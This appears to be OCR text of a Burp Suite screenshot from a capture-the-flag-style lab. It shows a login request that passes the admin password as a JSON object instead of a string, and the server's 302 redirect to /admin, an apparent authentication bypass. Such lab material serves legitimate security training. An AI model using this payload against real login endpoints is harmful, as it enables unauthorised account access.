 Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 10.129.122.59
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 69
9 Origin: http://10.129.122.59
10 Connection: close
11 Referer: http://10.129.122.59/login
12 Cookie: connect.sid=
s%3AyJZSAidmWH6bk1D4dk5pjU_oMpGN3FTq.3vwtM8G1d607P1SHJMKlV6jkDOVsU50eT54dsdQYGUQ
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "username":"admin",
17 "password":{
18 "password":1
19 }
20 }
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 03 Dec 2024 23:17:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: Express
5 Location: /admin
6 Vary: Accept
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 56
9 Set-Cookie: connect.sid=
s%3A-ZaF-p-TjK_8G9XtUYKiHdrFbxY29zWb.BHwPOiHcI9IvBi
Expires=Tue, 03 Dec 2024 23:21:50 GMT; HttpOnly; Sa
10 Connection: close
11
12 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>